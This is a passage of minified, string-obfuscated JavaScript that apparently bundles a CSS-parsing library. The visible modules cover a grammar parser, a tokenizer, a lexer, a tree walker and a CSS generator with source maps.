i(3127):s="@"+t[i(2666)];break;case i(1203):s=t[i(2666)]+"(";break;case i(1690):case i(2749):s=t[i(569)];break;case i(988):s=",";break;default:throw new Error(i(3618)+t[i(3647)]+"`")}return e(s,t)}function i(t,e){const n=a2E;let i=r,s=!1,a=!1;return n(2173)==typeof e?i=e:e&&(s=Boolean(e[n(3205)]),a=Boolean(e[n(3928)]),n(2173)==typeof e[n(1903)]&&(i=e[n(1903)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2E;let n=null,r=null;return t[e(2839)](E),t[e(1425)](),n=t[e(3365)](t),t[e(1425)](),t[e(2439)]()===w?(t[e(2799)]++,t[e(1425)](),t[e(2439)]()!==z&&(r=t[e(3365)](t),t[e(1425)]())):r=n,t[e(2839)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2E,r=function(t){const e=a2E;let n=null,r=!1;switch(t[e(2439)]()){case p:t[e(2799)]++,n={min:0,max:0};break;case g:t[e(2799)]++,n={min:1,max:0};break;case x:t[e(2799)]++,n={min:0,max:1};break;case u:t[e(2799)]++,r=!0,t[e(2439)]()===E?n=U(t):t[e(2439)]()===x?(t[e(2799)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(3963),comma:r,min:n[e(4002)],max:n[e(757)],term:null}}(t);return null!==r?(r[n(3518)]=e,t[n(2439)]()===u&&t[n(2123)](t[n(2799)]-1)===g?C(t,r):r):e}function T(t){const e=a2E,n=t[e(2619)]();return""===n?null:C(t,{type:e(2749),value:n})}function W(t,e){const n=a2E;function r(t,e){return{type:a2E(1081),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(1033)](e)[n(2011)](((t,e)=>N[t]-N[e]));e[n(3547)]>0;){o=e[n(2388)]();let i=0,s=0;for(;i<t[n(3547)];i++){const e=t[i];n(3831)===e[n(3647)]&&(e[n(569)]===o?(-1===s&&(s=i-1),t[n(2236)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2236)](s,i-s,r(t[n(1058)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3547)]&&t[n(2236)](s,i-s,r(t[n(1058)](s,i),o))}return o}function L(t,e){const n=a2E,r=Object[n(3478)](null),o=[];let i,s=null,a=t[n(2799)];for(;t[n(2439)]()!==e&&(i=j(t,e));)n(4280)!==i[n(3647)]&&(n(3831)===i[n(3647)]?(null!==s&&n(3831)!==s[n(3647)]||(t[n(2799)]=a,t[n(3899)](n(3551))),r[i[n(569)]]=!0):null!==s&&n(3831)!==s[n(3647)]&&(r[" "]=!0,o[n(534)]({type:n(3831),value:" "})),o[n(534)](i),s=i,a=t[n(2799)]);return null!==s&&n(3831)===s[n(3647)]&&(t[n(2799)]-=a,t[n(3899)](n(3551))),{type:n(1081),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2E;let r=t[n(2439)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(2839)](k),o=L(t,e),t[r(2839)](_),o[r(4061)]=!0,t[r(2439)]()===l&&(t[r(2799)]++,o[r(548)]=!0),o}(t,e));case y:return t[n(3053)]()===h?function(t){const e=n;let r;return t[e(2839)](y),t[e(2839)](h),r=t[e(2689)](),t[e(2839)](h),t[e(2839)](v),C(t,{type:e(2526),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2839)](y),r=t[e(2689)](),e(2313)===r){t[e(2839)](k);const n=L(t,_);return t[e(2839)](_),t[e(2839)](v),C(t,{type:e(3561),term:1===n[e(2052)][e(3547)]?n[e(2052)][0]:n})}return t[e(2439)]()===f&&t[e(3053)]()===m&&(t[e(2799)]+=2,r+="()"),t[e(2123)](t[e(2528)](t[e(2799)]))===k&&(t[e(1425)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2839)](k),t[n(2439)]()===b&&(t[n(2619)](),i=-1),-1==i&&t[n(2439)]()===S?t[n(2619)]():(r=i*Number(t[n(3365)](t)),t[n(1568)]()&&(r+=t[n(2689)]())),t[n(1425)](),t[n(2839)](w),t[n(1425)](),t[n(2439)]()===S?t[n(2619)]():(i=1,t[n(2439)]()===b&&(t[n(2619)](),i=-1),o=i*Number(t[n(3365)](t)),t[n(1568)]()&&(o+=t[n(2689)]())),t[n(2839)](_),{type:n(1060),min:r,max:o}}(t)),t[e(2839)](v),C(t,{type:e(2843),name:r,opts:o})}(t);case M:return{type:n(3831),value:t[n(695)](t[n(2799)]+(t[n(3053)]()===M?2:1))};case d:return t[n(2799)]++,t[n(2839)](d),{type:n(3831),value:"&&"};case w:return t[n(2799)]++,{type:n(988)};case h:return C(t,{type:n(1690),value:t[n(1024)]()});case c:case o:case i:case a:case s:return{type:n(4280),value:t[n(613)]()};case A:return r=t[n(3053)](),t[n(1568)](r)?(t[n(2799)]++,{type:n(3127),name:t[n(2689)]()}):T(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(3053)](),r<48||r>57)return T(t);break;default:return t[n(1568)](r)?function(t){const e=n,r=t[e(2689)]();return t[e(2439)]()===f?(t[e(2799)]++,{type:e(1203),name:r}):C(t,{type:e(3863),name:r})}(t):T(t)}}function I(t){const e=a2E,n=new r.L(t),o=L(n);return n[e(2799)]!==t[e(3547)]&&n[e(3899)](e(1073)),1===o[e(2052)][e(3547)]&&e(1081)===o[e(2052)][0][e(3647)]?o[e(2052)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(2862)](((t,e)=>/[a-zA-Z0-9\-]/[r(3108)](String[r(2868)](e))?1:0));class s{constructor(t){const e=r;this[e(2150)]=t,this[e(2799)]=0}[r(2123)](t){const e=r;return t<this[e(2150)][e(3547)]?this[e(2150)][e(2123)](t):0}[r(2439)](){const t=r;return this[t(2123)](this[t(2799)])}[r(1568)](t=this[r(2439)]()){return t<128&&1===i[t]}[r(3053)](){const t=r;return this[t(2123)](this[t(2799)]+1)}[r(3174)](t){const e=r;return this[e(2123)](this[e(2528)](t))}[r(1425)](){const t=r;this[t(2799)]=this[t(2528)](this[t(2799)])}[r(2528)](t){const e=r;for(;t<this[e(2150)][e(3547)];t++){const n=this[e(2150)][e(2123)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(695)](t){const e=r;return this[e(2150)][e(3933)](this[e(2799)],this[e(2799)]=t)}[r(2839)](t){const e=r;this[e(2439)]()!==t&&this[e(3899)](e(2750)+String[e(2868)](t)+"`"),this[e(2799)]++}[r(2619)](){const t=r;return this[t(2799)]<this[t(2150)][t(3547)]?this[t(2150)][t(849)](this[t(2799)]++):""}[r(3899)](t){const e=r;throw new o.u(t,this[e(2150)],this[e(2799)])}[r(613)](){const t=r;return this[t(695)](this[t(2528)](this[t(2799)]))}[r(2689)](){const t=r;let e=this[t(2799)];for(;e<this[t(2150)][t(3547)];e++){const n=this[t(2150)][t(2123)](e);if(n>=128||0===i[n])break}return this[t(2799)]===e&&this[t(3899)](t(1942)),this[t(695)](e)}[r(3365)](){const t=r;let e=this[t(2799)];for(;e<this[t(2150)][t(3547)];e++){const n=this[t(2150)][t(2123)](e);if(n<48||n>57)break}return this[t(2799)]===e&&this[t(3899)](t(3295)),this[t(695)](e)}[r(1024)](){const t=r,e=this[t(2150)][t(752)]("'",this[t(2799)]+1);return-1===e&&(this[t(2799)]=this[t(2150)][t(3547)],this[t(3899)](t(2744))),this[t(695)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2E(2173)==typeof t?t:r}function i(t,e,n){const i=a2E;let s=r,a=r;if(i(2173)==typeof e?s=e:e&&(s=o(e[i(767)]),a=o(e[i(1197)])),s===r&&a===r)throw new Error(i(3429));!function t(e){const r=i;switch(s[r(679)](n,e),e[r(3647)]){case r(1081):e[r(2052)][r(2241)](t);break;case r(3963):case r(3561):t(e[r(3518)]);break;case r(2843):case r(2526):case r(3863):case r(3127):case r(1203):case r(1690):case r(2749):case r(988):break;default:throw new Error(r(2831)+e[r(3647)])}a[r(679)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2E;if(n(2173)!=typeof e)t[n(3806)][n(2241)](this[n(3251)],this);else{let r=null;t[n(3806)][n(2241)]((t=>{const o=n;null!==r&&e[o(679)](this,r),this[o(3251)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2E;this[o(2986)](e,t[o(1058)](n,r))}))}function l(t){const e=a2E,n=new Map;for(let[r,o]of Object[e(830)](t[e(3251)]))e(2173)==typeof(o[e(4073)]||o)&&n[e(1864)](r,o[e(4073)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2E;if(!n[e(743)](t[e(3647)]))throw new Error(e(3346)+t[e(3647)]);n[e(4255)](t[e(3647)])[e(679)](m,t)},tokenBefore:i[u(890)],token(t,e){const n=u;h=this[n(2088)](h,t,e),this[n(3408)](e,t,!1),t===r._i&&e[n(2123)](0)===s&&this[n(3408)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(2173)==typeof l[u(3091)]&&(f=l[u(3091)](f)),l[u(3549)]&&(f=(0,o.f)(f)),l[u(1136)]in i&&(f[u(2088)]=i[l[u(1136)]]));const m={node:t=>f[u(3251)](t),children:a,token:(t,e)=>f[u(2986)](t,e),tokenize:c};return f[u(3251)](t),f[u(1094)]()}}},5437:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(3373),r(1599),r(2137)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3251)];t[e(3251)]=function(t){const r=e;if(t[r(572)]&&t[r(572)][r(3351)]&&i[r(743)](t[r(3647)])){const e=t[r(572)][r(3351)][r(2287)],o=t[r(572)][r(3351)][r(3710)]-1;a[r(2287)]===e&&a[r(3710)]===o||(a[r(2287)]=e,a[r(3710)]=o,s[r(2287)]=u,s[r(3710)]=d,h&&(h=!1,s[r(2287)]===c[r(2287)]&&s[r(3710)]===c[r(3710)]||n[r(1792)](l)),h=!0,n[r(1792)]({source:t[r(572)][r(3207)],original:a,generated:s}))}f[r(679)](this,t),h&&i[r(743)](t[r(3647)])&&(c[r(2287)]=u,c[r(3710)]=d)};const m=t[e(3408)];t[e(3408)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3547)];e++)10===t[o(2123)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1094)];return t[e(1094)]=function(){return h&&n[e(1792)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2E;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2E;if(t===o._i&&(t=e),n(1264)==typeof t){const e=t[n(2123)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3247)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(2862)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2123)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(743)](t<<16|l<<8):n[a(743)](t<<16|c))&&this[a(3408)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2E,o={};for(const i in t)t[i][r(3867)]&&(o[i]=n?t[i][r(3867)]:(0,l.cM)(t[i][r(3867)],{compact:e}));return o}function w(t,e,n){const r=a2E,o={};for(const[i,s]of Object[r(830)](t))o[i]={prelude:s[r(2055)]&&(n?s[r(2055)][r(3867)]:(0,l.cM)(s[r(2055)][r(3867)],{compact:e})),descriptors:s[r(2811)]&&g(s[r(2811)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2E,s=(0,u.A)(n,t[i(3867)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3547)];n++)if(e(2196)===t[n][e(569)][e(2947)]())return!0;return!1}(s)?b(null,new Error(i(984))):(r&&(a=(0,h.wg)(s,t[i(4294)],t)),r&&a[i(1271)]||(a=(0,h.wg)(s,e[i(1271)],t),a[i(1271)])?b(a[i(1271)],null,a[i(1991)]):b(null,new o.F(a[i(1431)],e[i(3867)],n,a),a[i(1991)]))}class v{constructor(t,e,n){const r=a2E;if(this[r(2408)]=s.v,this[r(3867)]=e,this[r(4130)]=!1,this[r(1684)]={...c},this[r(1983)]=Object[r(3478)](null),this[r(956)]=Object[r(3478)](null),this[r(3655)]=Object[r(3478)](null),this[r(1522)]=n||(0,p.y)(t),t){if(t[r(2408)]&&(this[r(2408)]=t[r(2408)]),t[r(1684)])for(const e of Object[r(1033)](c))Array[r(2471)](t[r(1684)][e])&&(this[r(1684)][e]=t[r(1684)][e]);if(t[r(3655)])for(const[e,n]of Object[r(830)](t[r(3655)]))this[r(4341)](e,n);if(t[r(4130)]){this[r(4130)]=!0;for(const[t,e]of Object[r(830)]((0,a.JH)(this[r(1684)])))this[r(4341)](t,e)}if(t[r(1983)])for(const[e,n]of Object[r(830)](t[r(1983)]))this[r(2126)](e,n);if(t[r(956)])for(const[e,n]of Object[r(830)](t[r(956)]))this[r(1545)](e,n)}this[r(4294)]=(0,d.gt)(this[r(2408)][r(2973)](r(3895)))}[r(1233)](t){const e=r;function n(t,e){i[a2E(534)]({node:t,message:e})}const o=this[e(1522)],i=[];return this[e(3867)][e(823)](t,(function(t){const r=e;o[r(2458)](t[r(3647)])?o[t[r(3647)]][r(2157)](t,n):n(t,r(3618)+t[r(3647)]+"`")})),!!i[e(3547)]&&i}[r(1189)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1264)==typeof t||t&&i(1264)==typeof t[i(3647)],syntax:null,match:null,matchRef:null};return i(2173)==typeof t?a[i(1271)]=(0,d.gt)(t,s):(i(1264)==typeof t?Object[i(4451)](a,i(3867),{get:()=>(Object[i(4451)](a,i(3867),{value:(0,l.qg)(t)}),a[i(3867)])}):a[i(3867)]=t,Object[i(4451)](a,i(1271),{get:()=>(Object[i(4451)](a,i(1271),{value:(0,d.gt)(a[i(3867)],s)}),a[i(1271)])}),i(2526)===e&&Object[i(4451)](a,i(907),{get(){const t=i,e=a[t(3867)],n=function(e){const n=t,r=e[n(2052)][0];return!1===e[n(4061)]&&1===e[n(2052)][n(3547)]&&n(3963)===r[n(3647)]&&!0===r[n(3967)]}(e)?(0,d.gt)({...e,terms:[e[t(2052)][0][t(3518)]]},s):null;return Object[t(4451)](a,t(907),{value:n}),n}})),a}[r(2126)](t,e){const n=r;e&&(this[n(1983)][t]={type:n(3373),name:t,prelude:e[n(2055)]?this[n(1189)](e[n(2055)],n(2945),t):null,descriptors:e[n(2811)]?Object[n(1033)](e[n(2811)])[n(2979)](((r,o)=>(r[o]=this[n(1189)](e[n(2811)][o],n(3701),o,t),r)),Object[n(3478)](null)):null})}[r(1545)](t,e){const n=r;e&&(this[n(956)][t]=this[n(1189)](e,n(2526),t))}[r(4341)](t,e){const n=r;e&&(this[n(3655)][t]=this[n(1189)](e,n(2843),t))}[r(689)](t){const e=r;if(!this[e(855)](t))return new o.B(e(4123),"@"+t)}[r(2469)](t,e){const n=r,o=this[n(689)](t);if(o)return o;const i=this[n(855)](t);return!i[n(2055)]&&e?new SyntaxError(n(2522)+t+n(2764)):!i[n(2055)]||e||y(this,i[n(2055)],"",!1)[n(2797)]?void 0:new SyntaxError(n(2522)+t+n(2833))}[r(4383)](t,e){const n=r,s=this[n(689)](t);if(s)return s;const a=this[n(855)](t),c=i.Si(e);return a[n(2811)]?a[n(2811)][c[n(2666)]]||a[n(2811)][c[n(1282)]]?void 0:new o.B(n(1654),e):new SyntaxError(n(2522)+t+n(580))}[r(1205)](t){const e=r;if(!this[e(3871)](t))return new o.B(e(1183),t)}[r(2795)](t,e){const n=r,o=this[n(2469)](t,e);if(o)return b(null,o);const i=this[n(855)](t);return i[n(2055)]?y(this,i[n(2055)],e||"",!1):b(null,null)}[r(2273)](t,e,n){const o=r,s=this[o(4383)](t,e);if(s)return b(null,s);const a=this[o(855)](t),c=i.Si(e);return y(this,a[o(2811)][c[o(2666)]]||a[o(2811)][c[o(1282)]],n,!1)}[r(901)](t){const e=r;return e(2137)!==t[e(3647)]?b(null,new Error(e(501))):this[e(2340)](t[e(2076)],t[e(569)])}[r(2340)](t,e){const n=r;if(i.MZ(t)[n(1732)])return b(null,new Error(n(4008)));const o=this[n(1205)](t);return o?b(null,o):y(this,this[n(3871)](t),e,!0)}[r(1010)](t,e){const n=r,i=this[n(2361)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1809),t))}[r(1271)](t,e){const n=r;return n(1264)==typeof t||t&&t[n(3647)]?(n(1264)!=typeof t&&t[n(1271)]||(t=this[n(1189)](t,n(2843),n(967))),y(this,t,e,!1)):b(null,new o.B(n(3905)))}[r(1461)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2340)](t,e),n,o)}[r(2838)](t,e,n){const o=r;return(0,m.V)(this,t[o(569)],this[o(901)](t),e,n)}[r(2442)](t,e,n){const o=r,i=[];return this[o(3867)][o(823)](t,{visit:o(2137),enter:t=>{const r=o;i[r(534)][r(464)](i,this[r(2838)](t,e,n))}}),i}[r(855)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2624)]&&e?this[n(1983)][o[n(2666)]]||this[n(1983)][o[n(1282)]]:this[n(1983)][o[n(2666)]])||null}[r(1005)](t,e=!0){const n=r,o=this[n(855)](t,e);return o&&o[n(2055)]||null}[r(1806)](t,e){const n=r;return this[n(1983)][n(2458)](t)&&this[n(1983)][n(2824)]&&this[n(1983)][t][n(2824)][e]||null}[r(3871)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2624)]&&e?this[n(956)][o[n(2666)]]||this[n(956)][o[n(1282)]]:this[n(956)][o[n(2666)]])||null}[r(2361)](t){const e=r;return hasOwnProperty[e(679)](this[e(3655)],t)?this[e(3655)][t]:null}[r(978)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2E;if(a[u(743)](r))return a[u(4255)](r);a[u(1864)](r,!1),null!==c[u(3867)]&&(0,l.GG)(c[u(3867)],(function(c){const l=u;if(l(2843)!==c[l(3647)]&&l(2526)!==c[l(3647)])return;const d=l(2843)===c[l(3647)]?t[l(3655)]:t[l(956)],h=l(2843)===c[l(3647)]?i:s;hasOwnProperty[l(679)](d,c[l(2666)])?n(t,c[l(2666)],h,d[c[l(2666)]])&&(o[l(534)](e(r,a===i)+l(2117)+e(c[l(2666)],l(2843)===c[l(3647)])),a[l(1864)](r,!0)):(o[l(534)](e(r,a===i)+l(3847)+e(c[l(2666)],l(2843)===c[l(3647)])),a[l(1864)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3655)])n(this,e,i,this[t(3655)][e]);for(const e in this[t(956)])n(this,e,s,this[t(956)][e]);const a=[...i[t(1033)]()][t(2302)]((e=>i[t(4255)](e))),c=[...s[t(1033)]()][t(2302)]((e=>s[t(4255)](e)));return a[t(3547)]||c[t(3547)]?{errors:o,types:a,properties:c}:null}[r(1351)](t,e){const n=r;return{generic:this[n(4130)],cssWideKeywords:this[n(2408)],units:this[n(1684)],types:g(this[n(3655)],!e,t),properties:g(this[n(956)],!e,t),atrules:w(this[n(1983)],!e,t)}}[r(2859)](){const t=r;return JSON[t(1153)](this[t(1351)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2E,r=t&&t[n(572)]&&t[n(572)][e];return r?n(2287)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2E,i={offset:t,line:e,column:n};if(r){const t=r[o(1200)](/\n|\r\n?|\f/);i[o(932)]+=r[o(3547)],i[o(2287)]+=t[o(3547)]-1,i[o(3710)]=1===t[o(3547)]?i[o(3710)]+r[o(3547)]:t[o(3510)]()[o(3547)]+1}return i}const c=function(t,e){const n=a2E,o=(0,r.a)(n(3418),t+(e?" `"+e+"`":""));return o[n(1592)]=e,o},l=function(t,e,n,c){const l=a2E,u=(0,r.a)(l(2589),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2462)],o=t[n(3400)],c=o<r[n(3547)]&&r[o][n(3251)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(3547)];t++){const e=r[t][n(569)];t===o&&(m=e[n(3547)],f=g[n(3547)]),null!==u&&r[t][n(3251)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(3547)]||p>1?(d=s(u||e,n(3882))||a(i,g),h=a(d)):(d=s(u,n(3351))||a(s(e,n(3351))||i,g[n(1058)](0,f)),h=s(u,n(3882))||a(d,g[n(3811)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2614)]=t,u[l(3867)]=e?(0,o.c)(e):l(3681),u[l(1272)]=d,u[l(2378)]=h,u[l(813)]=f,u[l(3890)]=t+l(4252)+u[l(3867)]+l(3458)+(d||l(3596))+l(2449)+new Array(u[l(2378)]+1)[l(2973)]("-")+"^",Object[l(3027)](u,m),u[l(572)]={source:n&&n[l(572)]&&n[l(572)][l(3207)]||l(1448),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2E;return null!==t&&t[n(3647)]===r._i&&t[n(569)][n(2123)](0)===e}function u(t,e,n){const o=a2E;for(;null!==t&&(t[o(3647)]===r.M$||t[o(3647)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2E;if(!t)return 0;const c=t[a(569)][a(2123)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(569)][a(3547)];e++)if(!(0,r.yp)(t[a(569)][a(2123)](e)))return 0;return s+1}function h(t,e,n){const s=a2E;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3647)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3647)]!==r.wN)return 0}if(!a){const e=t[s(569)][s(2123)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2E;let f=0;if(!t)return 0;if(t[n(3647)]===r.wN)return d(t,0,c,f);if(t[n(3647)]===r.Vy&&t[n(569)][n(2123)](0)===i){if(!(0,r.Nb)(t[n(569)],1,s))return 0;switch(t[n(569)][n(3547)]){case 2:return h(e(++f),f,e);case 3:return t[n(569)][n(2123)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(569)][n(2123)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3647)]===r.Vy||l(t,o)&&e(f+1)[n(3647)]===r.Vy){if(t[n(3647)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(569)],0,s))return 0;switch(t[n(569)][n(3547)]){case 1:return h(e(++f),f,e);case 2:return t[n(569)][n(2123)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(569)][n(2123)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3647)]===r.fg){let c=t[n(569)][n(2123)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(569)][n(3547)]&&(0,r.yp)(t[n(569)][n(2123)](m));m++);return m===l?0:(0,r.Nb)(t[n(569)],m,s)?m+1===t[n(569)][n(3547)]?h(e(++f),f,e):t[n(569)][n(2123)](m+1)!==i?0:m+2===t[n(569)][n(3547)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{v:()=>o});const o=[r(2073),r(3267),r(1411),r(1507),r(1499)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2E;return null!==t&&t[n(3647)]===r._i&&t[n(569)][n(2123)](0)===e}function l(t,e,n){const o=a2E;let s=0;for(let a=e;a<t[o(569)][o(3547)];a++){const c=t[o(569)][o(2123)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2E;let d=0;if(null===t||t[n(3647)]!==r.Vy||!(0,r.Nb)(t[n(569)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3647)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3647)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3647)]===r.fg||t[n(3647)]===r.wN?function(t,e){const r=n;return t[r(569)][r(2123)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3647)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2E;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(1181),r(4155),r(1637)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(3547)]?t[n(2123)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(3547)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(3547)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(3547)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(1060)===t[o(3647)]){const r=Number(void 0!==n&&n!==e[o(3547)]?e[o(3811)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(4002)]&&r<t[o(4002)]&&o(1264)!=typeof t[o(4002)])return!0;if(null!==t[o(757)]&&r>t[o(757)]&&o(1264)!=typeof t[o(757)])return!0}return!1}function p(t){return function(e,n,r){const o=a2E;return null===e?0:e[o(3647)]===a.zt&&h(e[o(569)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3647)]){case a.Q0:case a.no:case a.Oh:if(t[n(3647)]!==r)break t;if(r=i[n(3510)](),0===i[n(3547)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case 